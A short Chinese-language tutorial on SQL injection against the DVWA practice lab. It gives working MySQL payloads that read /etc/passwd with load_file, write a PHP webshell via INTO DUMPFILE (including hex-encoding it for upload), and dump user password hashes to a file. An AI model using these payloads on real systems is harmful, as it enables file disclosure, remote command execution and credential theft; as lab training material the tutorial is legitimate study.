SQL注入

-



文件读取

'union SELECT null,load_file('/etc/passwd')--+ (+代表空格)

-











当然我们也可以使用bp使用repeater进行重放

首先设置好代理之后,在浏览器访问dvwa,然后SQL中输入参数,之后到bp中发送到Repeater进行重放

-

写入文件

'union select null,"<?php passthru($_GET['cmd']);?>"INTO DUMPFILE "/var/www/a.php" --+ (+代表空格)

#往目录中写一句话木马

执行之后发现有报错,没有办法写入。稍微想一下肯定知道这个是因为我们注入的用户没有办法写权限。



这时候我们可以结合之前学习的文件上传漏洞来搞定他!

-



首先我们还是要想一个办法把这个代码传进去,linux中,有一个目录所有人都有权限,那就是/tmp。我们就传到这个目录

-



之后我们就可以通过文件上传的漏洞,进行命令的执行

-



下面我们来介绍将PHP脚本转为16进制数进行上传

-

将之前的一句话脚本进行编码

cat a.php | xxd -ps | tr -d '\n'

#之后就可以编码成功

-

之后再bp里面进行重放

-





保存下载数据库

'union select null,concat(user,0x3a,password) from users INTO OUTFILE '/tmp/a.db'--+(+代表空格)

没有回复内容